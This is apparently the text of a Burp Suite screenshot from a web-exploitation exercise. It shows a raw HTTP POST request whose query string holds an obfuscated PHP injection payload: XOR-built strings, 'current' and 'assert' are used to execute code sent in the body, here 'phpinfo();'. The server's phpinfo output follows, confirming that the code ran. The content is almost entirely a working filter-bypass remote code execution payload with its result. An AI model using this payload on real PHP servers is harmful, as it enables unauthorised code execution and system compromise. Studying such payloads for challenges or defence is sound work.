 POST
/?input=$b=%a0%af%b0%ac%ab^%ff%ff%ff%ff%ff;$a=$$b;$c=c.u.r.r.e.n.t;$f=$c($a);$d=a.s.s.e.r.t;$d($f);&thisfile=/var
HTTP/1.1
Host: 18.222.93.46
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
p=phpinfo();
Burp Suite Response Renderer
PHP Version 5.6.40-12+ubuntu16.04.1+deb.sury.org+1
php
System Linux ip-172-31-22-89 4.4.0-1087-aws #98-Ubuntu SMP Wed Jun 26 05:50:53 UTC 2019 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-opcache.ini, /etc/php/5.6/apache2/conf.d/10-pdo.ini,
/etc/php/5.6/apache2/conf.d/20-calendar.ini, /etc/php/5.6/apache2/conf.d/20-ctype.ini,
/etc/php/5.6/apache2/conf.d/20-exif.ini, /etc/php/5.6/apache2/conf.d/20-fileinfo.ini, /etc/php/5.6/apache2/conf.d/20-
ftp.ini, /etc/php/5.6/apache2/conf.d/20-gettext.ini, /etc/php/5.6/apache2/conf.d/20-iconv.ini,
/etc/php/5.6/apache2/conf.d/20-json.ini, /etc/php/5.6/apache2/conf.d/20-phar.ini, /etc/php/5.6/apache2/conf.d/20-
posix.ini, /etc/php/5.6/apache2/conf.d/20-readline.ini, /etc/php/5.6/apache2/conf.d/20-shmop.ini,